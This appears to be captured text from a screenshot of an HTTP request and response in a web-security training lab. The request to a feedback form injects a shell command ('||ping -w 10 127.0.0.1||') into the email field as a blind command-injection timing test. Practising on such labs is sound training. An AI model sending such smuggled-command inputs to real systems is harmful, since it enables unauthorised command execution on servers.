 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a3c005a03632a458045a3d6007b0023.web-security-academy.net
3 Cookie: session=sTh0PdFagx5Lgonl8QSTFvT60zrmDs5Q
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 143
10 Origin: https://0a3c005a03632a458045a3d6007b0023.web-security-academy.net
11 Referer: https://0a3c005a03632a458045a3d6007b0023.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=&name=test+name&email=
email%40example.com||ping+-w+10+127.0.0.1||&subject=subject++test&message=sample+msg
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}